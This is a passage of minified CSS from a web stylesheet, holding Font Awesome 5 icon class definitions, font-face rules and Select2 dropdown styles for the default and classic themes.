{content:'\f3e2';}.fa-qq:before {content:'\f1d6';}.fa-qrcode:before {content:'\f029';}.fa-question:before {content:'\f128';}.fa-question-circle:before {content:'\f059';}.fa-quidditch:before {content:'\f458';}.fa-quinscape:before {content:'\f459';}.fa-quora:before {content:'\f2c4';}.fa-quote-left:before {content:'\f10d';}.fa-quote-right:before {content:'\f10e';}.fa-quran:before {content:'\f687';}.fa-r-project:before {content:'\f4f7';}.fa-radiation:before {content:'\f7b9';}.fa-radiation-alt:before {content:'\f7ba';}.fa-rainbow:before {content:'\f75b';}.fa-random:before {content:'\f074';}.fa-raspberry-pi:before {content:'\f7bb';}.fa-ravelry:before {content:'\f2d9';}.fa-react:before {content:'\f41b';}.fa-reacteurope:before {content:'\f75d';}.fa-readme:before {content:'\f4d5';}.fa-rebel:before {content:'\f1d0';}.fa-receipt:before {content:'\f543';}.fa-record-vinyl:before {content:'\f8d9';}.fa-recycle:before {content:'\f1b8';}.fa-red-river:before {content:'\f3e3';}.fa-reddit:before {content:'\f1a1';}.fa-reddit-alien:before {content:'\f281';}.fa-reddit-square:before {content:'\f1a2';}.fa-redhat:before {content:'\f7bc';}.fa-redo:before {content:'\f01e';}.fa-redo-alt:before {content:'\f2f9';}.fa-registered:before {content:'\f25d';}.fa-remove-format:before {content:'\f87d';}.fa-renren:before {content:'\f18b';}.fa-reply:before {content:'\f3e5';}.fa-reply-all:before {content:'\f122';}.fa-replyd:before {content:'\f3e6';}.fa-republican:before {content:'\f75e';}.fa-researchgate:before {content:'\f4f8';}.fa-resolving:before {content:'\f3e7';}.fa-restroom:before {content:'\f7bd';}.fa-retweet:before {content:'\f079';}.fa-rev:before {content:'\f5b2';}.fa-ribbon:before {content:'\f4d6';}.fa-ring:before {content:'\f70b';}.fa-road:before {content:'\f018';}.fa-robot:before {content:'\f544';}.fa-rocket:before {content:'\f135';}.fa-rocketchat:before {content:'\f3e8';}.fa-rockrms:before {content:'\f3e9';}.fa-route:before {content:'\f4d7';}.fa-rss:before {content:'\f09e';}.fa-rss-square:before {content:'\f143';}.fa-ruble-sign:before {content:'\f158';}.fa-ruler:before {content:'\f545';}.fa-ruler-combined:before {content:'\f546';}.fa-ruler-horizontal:before {content:'\f547';}.fa-ruler-vertical:before {content:'\f548';}.fa-running:before {content:'\f70c';}.fa-rupee-sign:before {content:'\f156';}.fa-rust:before {content:'\e07a';}.fa-sad-cry:before {content:'\f5b3';}.fa-sad-tear:before {content:'\f5b4';}.fa-safari:before {content:'\f267';}.fa-salesforce:before {content:'\f83b';}.fa-sass:before {content:'\f41e';}.fa-satellite:before {content:'\f7bf';}.fa-satellite-dish:before {content:'\f7c0';}.fa-save:before {content:'\f0c7';}.fa-schlix:before {content:'\f3ea';}.fa-school:before {content:'\f549';}.fa-screwdriver:before {content:'\f54a';}.fa-scribd:before {content:'\f28a';}.fa-scroll:before {content:'\f70e';}.fa-sd-card:before {content:'\f7c2';}.fa-search:before {content:'\f002';}.fa-search-dollar:before {content:'\f688';}.fa-search-location:before {content:'\f689';}.fa-search-minus:before {content:'\f010';}.fa-search-plus:before {content:'\f00e';}.fa-searchengin:before {content:'\f3eb';}.fa-seedling:before {content:'\f4d8';}.fa-sellcast:before {content:'\f2da';}.fa-sellsy:before {content:'\f213';}.fa-server:before {content:'\f233';}.fa-servicestack:before {content:'\f3ec';}.fa-shapes:before {content:'\f61f';}.fa-share:before {content:'\f064';}.fa-share-alt:before {content:'\f1e0';}.fa-share-alt-square:before {content:'\f1e1';}.fa-share-square:before {content:'\f14d';}.fa-shekel-sign:before {content:'\f20b';}.fa-shield-alt:before {content:'\f3ed';}.fa-shield-virus:before {content:'\e06c';}.fa-ship:before {content:'\f21a';}.fa-shipping-fast:before {content:'\f48b';}.fa-shirtsinbulk:before {content:'\f214';}.fa-shoe-prints:before {content:'\f54b';}.fa-shopify:before {content:'\e057';}.fa-shopping-bag:before {content:'\f290';}.fa-shopping-basket:before {content:'\f291';}.fa-shopping-cart:before {content:'\f07a';}.fa-shopware:before {content:'\f5b5';}.fa-shower:before {content:'\f2cc';}.fa-shuttle-van:before {content:'\f5b6';}.fa-sign:before {content:'\f4d9';}.fa-sign-in-alt:before {content:'\f2f6';}.fa-sign-language:before {content:'\f2a7';}.fa-sign-out-alt:before {content:'\f2f5';}.fa-signal:before {content:'\f012';}.fa-signature:before {content:'\f5b7';}.fa-sim-card:before {content:'\f7c4';}.fa-simplybuilt:before {content:'\f215';}.fa-sink:before {content:'\e06d';}.fa-sistrix:before {content:'\f3ee';}.fa-sitemap:before {content:'\f0e8';}.fa-sith:before {content:'\f512';}.fa-skating:before {content:'\f7c5';}.fa-sketch:before {content:'\f7c6';}.fa-skiing:before {content:'\f7c9';}.fa-skiing-nordic:before {content:'\f7ca';}.fa-skull:before {content:'\f54c';}.fa-skull-crossbones:before {content:'\f714';}.fa-skyatlas:before {content:'\f216';}.fa-skype:before {content:'\f17e';}.fa-slack:before {content:'\f198';}.fa-slack-hash:before {content:'\f3ef';}.fa-slash:before {content:'\f715';}.fa-sleigh:before {content:'\f7cc';}.fa-sliders-h:before {content:'\f1de';}.fa-slideshare:before {content:'\f1e7';}.fa-smile:before {content:'\f118';}.fa-smile-beam:before {content:'\f5b8';}.fa-smile-wink:before {content:'\f4da';}.fa-smog:before {content:'\f75f';}.fa-smoking:before {content:'\f48d';}.fa-smoking-ban:before {content:'\f54d';}.fa-sms:before {content:'\f7cd';}.fa-snapchat:before {content:'\f2ab';}.fa-snapchat-ghost:before {content:'\f2ac';}.fa-snapchat-square:before {content:'\f2ad';}.fa-snowboarding:before {content:'\f7ce';}.fa-snowflake:before {content:'\f2dc';}.fa-snowman:before {content:'\f7d0';}.fa-snowplow:before {content:'\f7d2';}.fa-soap:before {content:'\e06e';}.fa-socks:before {content:'\f696';}.fa-solar-panel:before {content:'\f5ba';}.fa-sort:before {content:'\f0dc';}.fa-sort-alpha-down:before {content:'\f15d';}.fa-sort-alpha-down-alt:before {content:'\f881';}.fa-sort-alpha-up:before {content:'\f15e';}.fa-sort-alpha-up-alt:before {content:'\f882';}.fa-sort-amount-down:before {content:'\f160';}.fa-sort-amount-down-alt:before {content:'\f884';}.fa-sort-amount-up:before {content:'\f161';}.fa-sort-amount-up-alt:before {content:'\f885';}.fa-sort-down:before {content:'\f0dd';}.fa-sort-numeric-down:before {content:'\f162';}.fa-sort-numeric-down-alt:before {content:'\f886';}.fa-sort-numeric-up:before {content:'\f163';}.fa-sort-numeric-up-alt:before {content:'\f887';}.fa-sort-up:before {content:'\f0de';}.fa-soundcloud:before {content:'\f1be';}.fa-sourcetree:before {content:'\f7d3';}.fa-spa:before {content:'\f5bb';}.fa-space-shuttle:before {content:'\f197';}.fa-speakap:before {content:'\f3f3';}.fa-speaker-deck:before {content:'\f83c';}.fa-spell-check:before {content:'\f891';}.fa-spider:before {content:'\f717';}.fa-spinner:before {content:'\f110';}.fa-splotch:before {content:'\f5bc';}.fa-spotify:before {content:'\f1bc';}.fa-spray-can:before {content:'\f5bd';}.fa-square:before {content:'\f0c8';}.fa-square-full:before {content:'\f45c';}.fa-square-root-alt:before {content:'\f698';}.fa-squarespace:before {content:'\f5be';}.fa-stack-exchange:before {content:'\f18d';}.fa-stack-overflow:before {content:'\f16c';}.fa-stackpath:before {content:'\f842';}.fa-stamp:before {content:'\f5bf';}.fa-star:before {content:'\f005';}.fa-star-and-crescent:before {content:'\f699';}.fa-star-half:before {content:'\f089';}.fa-star-half-alt:before {content:'\f5c0';}.fa-star-of-david:before {content:'\f69a';}.fa-star-of-life:before {content:'\f621';}.fa-staylinked:before {content:'\f3f5';}.fa-steam:before {content:'\f1b6';}.fa-steam-square:before {content:'\f1b7';}.fa-steam-symbol:before {content:'\f3f6';}.fa-step-backward:before {content:'\f048';}.fa-step-forward:before {content:'\f051';}.fa-stethoscope:before {content:'\f0f1';}.fa-sticker-mule:before {content:'\f3f7';}.fa-sticky-note:before {content:'\f249';}.fa-stop:before {content:'\f04d';}.fa-stop-circle:before {content:'\f28d';}.fa-stopwatch:before {content:'\f2f2';}.fa-stopwatch-20:before {content:'\e06f';}.fa-store:before {content:'\f54e';}.fa-store-alt:before {content:'\f54f';}.fa-store-alt-slash:before {content:'\e070';}.fa-store-slash:before {content:'\e071';}.fa-strava:before {content:'\f428';}.fa-stream:before {content:'\f550';}.fa-street-view:before {content:'\f21d';}.fa-strikethrough:before {content:'\f0cc';}.fa-stripe:before {content:'\f429';}.fa-stripe-s:before {content:'\f42a';}.fa-stroopwafel:before {content:'\f551';}.fa-studiovinari:before {content:'\f3f8';}.fa-stumbleupon:before {content:'\f1a4';}.fa-stumbleupon-circle:before {content:'\f1a3';}.fa-subscript:before {content:'\f12c';}.fa-subway:before {content:'\f239';}.fa-suitcase:before {content:'\f0f2';}.fa-suitcase-rolling:before {content:'\f5c1';}.fa-sun:before {content:'\f185';}.fa-superpowers:before {content:'\f2dd';}.fa-superscript:before {content:'\f12b';}.fa-supple:before {content:'\f3f9';}.fa-surprise:before {content:'\f5c2';}.fa-suse:before {content:'\f7d6';}.fa-swatchbook:before {content:'\f5c3';}.fa-swift:before {content:'\f8e1';}.fa-swimmer:before {content:'\f5c4';}.fa-swimming-pool:before {content:'\f5c5';}.fa-symfony:before {content:'\f83d';}.fa-synagogue:before {content:'\f69b';}.fa-sync:before {content:'\f021';}.fa-sync-alt:before {content:'\f2f1';}.fa-syringe:before {content:'\f48e';}.fa-table:before {content:'\f0ce';}.fa-table-tennis:before {content:'\f45d';}.fa-tablet:before {content:'\f10a';}.fa-tablet-alt:before {content:'\f3fa';}.fa-tablets:before {content:'\f490';}.fa-tachometer-alt:before {content:'\f3fd';}.fa-tag:before {content:'\f02b';}.fa-tags:before {content:'\f02c';}.fa-tape:before {content:'\f4db';}.fa-tasks:before {content:'\f0ae';}.fa-taxi:before {content:'\f1ba';}.fa-teamspeak:before {content:'\f4f9';}.fa-teeth:before {content:'\f62e';}.fa-teeth-open:before {content:'\f62f';}.fa-telegram:before {content:'\f2c6';}.fa-telegram-plane:before {content:'\f3fe';}.fa-temperature-high:before {content:'\f769';}.fa-temperature-low:before {content:'\f76b';}.fa-tencent-weibo:before {content:'\f1d5';}.fa-tenge:before {content:'\f7d7';}.fa-terminal:before {content:'\f120';}.fa-text-height:before {content:'\f034';}.fa-text-width:before {content:'\f035';}.fa-th:before {content:'\f00a';}.fa-th-large:before {content:'\f009';}.fa-th-list:before {content:'\f00b';}.fa-the-red-yeti:before {content:'\f69d';}.fa-theater-masks:before {content:'\f630';}.fa-themeco:before {content:'\f5c6';}.fa-themeisle:before {content:'\f2b2';}.fa-thermometer:before {content:'\f491';}.fa-thermometer-empty:before {content:'\f2cb';}.fa-thermometer-full:before {content:'\f2c7';}.fa-thermometer-half:before {content:'\f2c9';}.fa-thermometer-quarter:before {content:'\f2ca';}.fa-thermometer-three-quarters:before {content:'\f2c8';}.fa-think-peaks:before {content:'\f731';}.fa-thumbs-down:before {content:'\f165';}.fa-thumbs-up:before {content:'\f164';}.fa-thumbtack:before {content:'\f08d';}.fa-ticket-alt:before {content:'\f3ff';}.fa-tiktok:before {content:'\e07b';}.fa-times:before {content:'\f00d';}.fa-times-circle:before {content:'\f057';}.fa-tint:before {content:'\f043';}.fa-tint-slash:before {content:'\f5c7';}.fa-tired:before {content:'\f5c8';}.fa-toggle-off:before {content:'\f204';}.fa-toggle-on:before {content:'\f205';}.fa-toilet:before {content:'\f7d8';}.fa-toilet-paper:before {content:'\f71e';}.fa-toilet-paper-slash:before {content:'\e072';}.fa-toolbox:before {content:'\f552';}.fa-tools:before {content:'\f7d9';}.fa-tooth:before {content:'\f5c9';}.fa-torah:before {content:'\f6a0';}.fa-torii-gate:before {content:'\f6a1';}.fa-tractor:before {content:'\f722';}.fa-trade-federation:before {content:'\f513';}.fa-trademark:before {content:'\f25c';}.fa-traffic-light:before {content:'\f637';}.fa-trailer:before {content:'\e041';}.fa-train:before {content:'\f238';}.fa-tram:before {content:'\f7da';}.fa-transgender:before {content:'\f224';}.fa-transgender-alt:before {content:'\f225';}.fa-trash:before {content:'\f1f8';}.fa-trash-alt:before {content:'\f2ed';}.fa-trash-restore:before {content:'\f829';}.fa-trash-restore-alt:before {content:'\f82a';}.fa-tree:before {content:'\f1bb';}.fa-trello:before {content:'\f181';}.fa-trophy:before {content:'\f091';}.fa-truck:before {content:'\f0d1';}.fa-truck-loading:before {content:'\f4de';}.fa-truck-monster:before {content:'\f63b';}.fa-truck-moving:before {content:'\f4df';}.fa-truck-pickup:before {content:'\f63c';}.fa-tshirt:before {content:'\f553';}.fa-tty:before {content:'\f1e4';}.fa-tumblr:before {content:'\f173';}.fa-tumblr-square:before {content:'\f174';}.fa-tv:before {content:'\f26c';}.fa-twitch:before {content:'\f1e8';}.fa-twitter:before {content:'\f099';}.fa-twitter-square:before {content:'\f081';}.fa-typo3:before {content:'\f42b';}.fa-uber:before {content:'\f402';}.fa-ubuntu:before {content:'\f7df';}.fa-uikit:before {content:'\f403';}.fa-umbraco:before {content:'\f8e8';}.fa-umbrella:before {content:'\f0e9';}.fa-umbrella-beach:before {content:'\f5ca';}.fa-uncharted:before {content:'\e084';}.fa-underline:before {content:'\f0cd';}.fa-undo:before {content:'\f0e2';}.fa-undo-alt:before {content:'\f2ea';}.fa-uniregistry:before {content:'\f404';}.fa-unity:before {content:'\e049';}.fa-universal-access:before {content:'\f29a';}.fa-university:before {content:'\f19c';}.fa-unlink:before {content:'\f127';}.fa-unlock:before {content:'\f09c';}.fa-unlock-alt:before {content:'\f13e';}.fa-unsplash:before {content:'\e07c';}.fa-untappd:before {content:'\f405';}.fa-upload:before {content:'\f093';}.fa-ups:before {content:'\f7e0';}.fa-usb:before {content:'\f287';}.fa-user:before {content:'\f007';}.fa-user-alt:before {content:'\f406';}.fa-user-alt-slash:before {content:'\f4fa';}.fa-user-astronaut:before {content:'\f4fb';}.fa-user-check:before {content:'\f4fc';}.fa-user-circle:before {content:'\f2bd';}.fa-user-clock:before {content:'\f4fd';}.fa-user-cog:before {content:'\f4fe';}.fa-user-edit:before {content:'\f4ff';}.fa-user-friends:before {content:'\f500';}.fa-user-graduate:before {content:'\f501';}.fa-user-injured:before {content:'\f728';}.fa-user-lock:before {content:'\f502';}.fa-user-md:before {content:'\f0f0';}.fa-user-minus:before {content:'\f503';}.fa-user-ninja:before {content:'\f504';}.fa-user-nurse:before {content:'\f82f';}.fa-user-plus:before {content:'\f234';}.fa-user-secret:before {content:'\f21b';}.fa-user-shield:before {content:'\f505';}.fa-user-slash:before {content:'\f506';}.fa-user-tag:before {content:'\f507';}.fa-user-tie:before {content:'\f508';}.fa-user-times:before {content:'\f235';}.fa-users:before {content:'\f0c0';}.fa-users-cog:before {content:'\f509';}.fa-users-slash:before {content:'\e073';}.fa-usps:before {content:'\f7e1';}.fa-ussunnah:before {content:'\f407';}.fa-utensil-spoon:before {content:'\f2e5';}.fa-utensils:before {content:'\f2e7';}.fa-vaadin:before {content:'\f408';}.fa-vector-square:before {content:'\f5cb';}.fa-venus:before {content:'\f221';}.fa-venus-double:before {content:'\f226';}.fa-venus-mars:before {content:'\f228';}.fa-vest:before {content:'\e085';}.fa-vest-patches:before {content:'\e086';}.fa-viacoin:before {content:'\f237';}.fa-viadeo:before {content:'\f2a9';}.fa-viadeo-square:before {content:'\f2aa';}.fa-vial:before {content:'\f492';}.fa-vials:before {content:'\f493';}.fa-viber:before {content:'\f409';}.fa-video:before {content:'\f03d';}.fa-video-slash:before {content:'\f4e2';}.fa-vihara:before {content:'\f6a7';}.fa-vimeo:before {content:'\f40a';}.fa-vimeo-square:before {content:'\f194';}.fa-vimeo-v:before {content:'\f27d';}.fa-vine:before {content:'\f1ca';}.fa-virus:before {content:'\e074';}.fa-virus-slash:before {content:'\e075';}.fa-viruses:before {content:'\e076';}.fa-vk:before {content:'\f189';}.fa-vnv:before {content:'\f40b';}.fa-voicemail:before {content:'\f897';}.fa-volleyball-ball:before {content:'\f45f';}.fa-volume-down:before {content:'\f027';}.fa-volume-mute:before {content:'\f6a9';}.fa-volume-off:before {content:'\f026';}.fa-volume-up:before {content:'\f028';}.fa-vote-yea:before {content:'\f772';}.fa-vr-cardboard:before {content:'\f729';}.fa-vuejs:before {content:'\f41f';}.fa-walking:before {content:'\f554';}.fa-wallet:before {content:'\f555';}.fa-warehouse:before {content:'\f494';}.fa-watchman-monitoring:before {content:'\e087';}.fa-water:before {content:'\f773';}.fa-wave-square:before {content:'\f83e';}.fa-waze:before {content:'\f83f';}.fa-weebly:before {content:'\f5cc';}.fa-weibo:before {content:'\f18a';}.fa-weight:before {content:'\f496';}.fa-weight-hanging:before {content:'\f5cd';}.fa-weixin:before {content:'\f1d7';}.fa-whatsapp:before {content:'\f232';}.fa-whatsapp-square:before {content:'\f40c';}.fa-wheelchair:before {content:'\f193';}.fa-whmcs:before {content:'\f40d';}.fa-wifi:before {content:'\f1eb';}.fa-wikipedia-w:before {content:'\f266';}.fa-wind:before {content:'\f72e';}.fa-window-close:before {content:'\f410';}.fa-window-maximize:before {content:'\f2d0';}.fa-window-minimize:before {content:'\f2d1';}.fa-window-restore:before {content:'\f2d2';}.fa-windows:before {content:'\f17a';}.fa-wine-bottle:before {content:'\f72f';}.fa-wine-glass:before {content:'\f4e3';}.fa-wine-glass-alt:before {content:'\f5ce';}.fa-wix:before {content:'\f5cf';}.fa-wizards-of-the-coast:before {content:'\f730';}.fa-wodu:before {content:'\e088';}.fa-wolf-pack-battalion:before {content:'\f514';}.fa-won-sign:before {content:'\f159';}.fa-wordpress:before {content:'\f19a';}.fa-wordpress-simple:before {content:'\f411';}.fa-wpbeginner:before {content:'\f297';}.fa-wpexplorer:before {content:'\f2de';}.fa-wpforms:before {content:'\f298';}.fa-wpressr:before {content:'\f3e4';}.fa-wrench:before {content:'\f0ad';}.fa-x-ray:before {content:'\f497';}.fa-xbox:before {content:'\f412';}.fa-xing:before {content:'\f168';}.fa-xing-square:before {content:'\f169';}.fa-y-combinator:before {content:'\f23b';}.fa-yahoo:before {content:'\f19e';}.fa-yammer:before {content:'\f840';}.fa-yandex:before {content:'\f413';}.fa-yandex-international:before {content:'\f414';}.fa-yarn:before {content:'\f7e3';}.fa-yelp:before {content:'\f1e9';}.fa-yen-sign:before {content:'\f157';}.fa-yin-yang:before {content:'\f6ad';}.fa-yoast:before {content:'\f2b1';}.fa-youtube:before {content:'\f167';}.fa-youtube-square:before {content:'\f431';}.fa-zhihu:before {content:'\f63f';}.sr-only {position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;border:0;}.sr-only-focusable:active,.sr-only-focusable:focus {position:static;overflow:visible;clip:auto;width:auto;height:auto;margin:0;}@font-face {font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal;font-display:block;src:url("/fonts/fa-solid-900.eot");src:url("/fonts/fa-solid-900.eot?#iefix") format('embedded-opentype'),url("/fonts/fa-solid-900.woff2") format('woff2'),url("/fonts/fa-solid-900.woff") format('woff'),url("/fonts/fa-solid-900.ttf") format('truetype'),url("/fonts/fa-solid-900.svg#fontawesome") format('svg');}.fa,.fas {font-family:'Font Awesome 5 Free';font-weight:900;}@font-face {font-family:'Font Awesome 5 Brands';font-weight:400;font-style:normal;font-display:block;src:url("/fonts/fa-brands-400.eot");src:url("/fonts/fa-brands-400.eot?#iefix") format('embedded-opentype'),url("/fonts/fa-brands-400.woff2") format('woff2'),url("/fonts/fa-brands-400.woff") format('woff'),url("/fonts/fa-brands-400.ttf") format('truetype'),url("/fonts/fa-brands-400.svg#fontawesome") format('svg');}.fab {font-family:'Font Awesome 5 Brands';font-weight:400;}.select2-container {position:relative;display:inline-block;box-sizing:border-box;margin:0;vertical-align:middle;}.select2-container .select2-selection--single {display:block;box-sizing:border-box;height:28px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-container .select2-selection--single .select2-selection__rendered {display:block;overflow:hidden;padding-right:20px;padding-left:8px;white-space:nowrap;text-overflow:ellipsis;}.select2-container .select2-selection--single .select2-selection__clear {position:relative;}.select2-container[dir='rtl'] .select2-selection--single .select2-selection__rendered {padding-right:8px;padding-left:20px;}.select2-container .select2-selection--multiple {display:block;box-sizing:border-box;min-height:32px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display:inline-block;overflow:hidden;padding-left:8px;white-space:nowrap;text-overflow:ellipsis;}.select2-container .select2-search--inline {float:left;}.select2-container .select2-search--inline .select2-search__field {font-size:100%;box-sizing:border-box;margin-top:5px;padding:0;border:none;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance:none;}.select2-dropdown {position:absolute;z-index:1051;left:-100000px;display:block;box-sizing:border-box;width:100%;border:1px solid #aaa;border-radius:4px;background-color:white;}.select2-results {display:block;}.select2-results__options {margin:0;padding:0;list-style:none;}.select2-results__option {padding:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-results__option[aria-selected] {cursor:pointer;}.select2-container--open .select2-dropdown {left:0;}.select2-container--open .select2-dropdown--above {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--open .select2-dropdown--below {border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-search--dropdown {display:block;padding:4px;}.select2-search--dropdown .select2-search__field {box-sizing:border-box;width:100%;padding:4px;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance:none;}.select2-search--dropdown.select2-search--hide {display:none;}.select2-close-mask {position:fixed;z-index:99;top:0;left:0;display:block;width:auto;min-width:100%;height:auto;min-height:100%;margin:0;padding:0;opacity:0;border:0;background-color:#fff;filter:alpha(opacity=0);}.select2-hidden-accessible {position:absolute !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;padding:0 !important;white-space:nowrap !important;border:0 !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;}.select2-container--default .select2-selection--single {border:1px solid #aaa;border-radius:4px;background-color:#fff;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:28px;color:#444;}.select2-container--default .select2-selection--single .select2-selection__clear {font-weight:bold;float:right;cursor:pointer;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color:#999;}.select2-container--default .select2-selection--single .select2-selection__arrow {position:absolute;top:1px;right:1px;width:20px;height:26px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#888 transparent transparent transparent;}.select2-container--default[dir='rtl'] .select2-selection--single .select2-selection__clear {float:left;}.select2-container--default[dir='rtl'] .select2-selection--single .select2-selection__arrow {right:auto;left:1px;}.select2-container--default.select2-container--disabled .select2-selection--single {cursor:default;background-color:#eee;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display:none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #888 transparent;}.select2-container--default .select2-selection--multiple {cursor:text;border:1px solid #aaa;border-radius:4px;background-color:white;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing:border-box;width:100%;margin:0;padding:0 5px;list-style:none;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style:none;}.select2-container--default .select2-selection--multiple .select2-selection__clear {font-weight:bold;float:right;margin-top:5px;margin-right:10px;padding:1px;cursor:pointer;}.select2-container--default .select2-selection--multiple .select2-selection__choice {float:left;margin-top:5px;margin-right:5px;padding:0 5px;cursor:default;border:1px solid #aaa;border-radius:4px;background-color:#e4e4e4;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {font-weight:bold;display:inline-block;margin-right:2px;cursor:pointer;color:#999;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color:#333;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-search--inline {float:right;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice {margin-right:auto;margin-left:5px;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice__remove {margin-right:auto;margin-left:2px;}.select2-container--default.select2-container--focus .select2-selection--multiple {border:solid black 1px;outline:0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {cursor:default;background-color:#eee;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display:none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius:0;border-top-right-radius:0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--default .select2-search--dropdown .select2-search__field {border:1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {border:none;outline:0;background:transparent;box-shadow:none;-webkit-appearance:textfield;}.select2-container--default .select2-results > .select2-results__options {overflow-y:auto;max-height:200px;}.select2-container--default .select2-results__option[role=group] {padding:0;}.select2-container--default .select2-results__option[aria-disabled=true] {color:#999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color:#ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left:1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left:0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left:-1em;padding-left:2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-2em;padding-left:3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-3em;padding-left:4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-4em;padding-left:5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-5em;padding-left:6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {color:white;background-color:#5897fb;}.select2-container--default .select2-results__group {display:block;padding:6px;cursor:default;}.select2-container--classic .select2-selection--single {border:1px solid #a3a3a3;border-radius:3px;outline:0;background-color:#f7f7f7;background-image:linear-gradient(to bottom,white 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);}.select2-container--classic .select2-selection--single:focus {border:1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {line-height:28px;color:#444;}.select2-container--classic .select2-selection--single .select2-selection__clear {font-weight:bold;float:right;margin-right:10px;cursor:pointer;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color:#999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {position:absolute;top:1px;right:1px;width:20px;height:26px;border:none;border-left:1px solid #a3a3a3;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:#ddd;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#888 transparent transparent transparent;}.select2-container--classic[dir='rtl'] .select2-selection--single .select2-selection__clear {float:left;}.select2-container--classic[dir='rtl'] .select2-selection--single .select2-selection__arrow {right:auto;left:1px;border:none;border-right:1px solid #a3a3a3;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px;}.select2-container--classic.select2-container--open .select2-selection--single {border:1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {border:none;background:transparent;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #888 transparent;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,white 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:linear-gradient(to bottom,#eee 50%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0);}.select2-container--classic .select2-selection--multiple {cursor:text;border:1px solid #a3a3a3;border-radius:3px;outline:0;background-color:white;}.select2-container--classic .select2-selection--multiple:focus {border:1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {margin:0;padding:0 5px;list-style:none;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display:none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {float:left;margin-top:5px;margin-right:5px;padding:0 5px;cursor:default;border:1px solid #a3a3a3;border-radius:3px;background-color:#e4e4e4;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {font-weight:bold;display:inline-block;margin-right:2px;cursor:pointer;color:#888;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color:#555;}.select2-container--classic[dir='rtl'] .select2-selection--multiple .select2-selection__choice {float:right;margin-right:auto;margin-left:5px;}.select2-container--classic[dir='rtl'] .select2-selection--multiple .select2-selection__choice__remove 